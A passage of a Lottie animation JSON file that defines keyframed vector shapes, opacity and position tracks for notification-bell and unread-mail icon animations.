,{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":2},{"ty":4,"nm":"notifications Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168}]}}],"ind":3}]},{"nm":"[Asset] notifications","id":"2","layers":[{"ty":4,"nm":"Ellipse 36","sr":1,"st":0,"op":175.12,"ip":36,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[22,23],"t":36},{"s":[22,23],"t":42}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"s":[100,100],"t":42}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,105],"t":36},{"s":[68,105],"t":42}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"s":[0],"t":42}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":168.12},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":36},{"s":[{"c":true,"i":[[0,0],[8.67,0],[3.58,7.62],[0,0]],"o":[[-3.58,7.62],[-8.67,0],[0,0],[0,0]],"v":[[41.52,32.5],[22,46],[2,32.5],[41.52,32.5]]}],"t":42}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"s":[1,1,1],"t":42}]},"r":2,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"s":[100],"t":42}]}}],"ind":1},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":36,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[51.04,59.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[51.04,59.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[51.04,59.5],"t":48},{"s":[51.04,59.5],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":2},{"ty":4,"nm":"notifications Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168}]}}],"ind":3}]},{"nm":"[Asset] mail-unread","id":"3","layers":[{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[54.38,43.13],"t":48},{"s":[54.38,43.13],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[61.88,58.12],"t":48},{"s":[61.88,58.12],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91